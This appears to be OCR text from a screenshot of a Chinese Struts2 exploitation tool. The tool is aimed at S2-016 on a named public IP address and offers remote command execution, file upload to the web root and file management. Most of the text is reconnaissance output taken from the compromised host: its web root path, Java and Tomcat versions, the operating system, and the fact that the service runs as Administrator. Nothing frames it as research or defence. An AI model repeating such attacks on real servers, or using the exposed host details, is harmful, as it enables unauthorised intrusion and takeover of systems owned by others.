 目标地址： http://101.95.48.76/view.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： D:\iShanghai\iShanghai\WebRoot_iShanghai
java.home: D:\java\jdk1.7.0_51\jre
java.version: 1.7.0_51
os.name: Windows Server 2008
os.arch: amd64
os.version: 6.0
user.name: Administrator
user.home: C:\Users\Administrator
user.dir: D:\iShanghai\iShanghai\apache-tomcat-8.0.9\bin
java.class.version: 51.0
java.class.path: D:\iShanghai\iShanghai\apache-tomcat-8.0.9\bin\bootstrap.jar;D:\iShanghai\iShanghai\apache-tomcat-8.0.9\bin\tomcat-juli.
jar
java.library.path: D:\java\jdk1.7.0_51\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:\Windows\system32;C:\Windows;C:
\Windows\System32\Wbem;D:\java\jdk1.7.0_51\bin;D:\java\jdk1.7.0_51\jre\bin;;.
file.separator: \
path.separator: ;
java.vendor: Oracle Corporation
java.vendor.url: http://java.oracle.com/
java.vm.specification.version: 1.7
java.vm.specification.vendor: Oracle Corporation
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 24.51-b03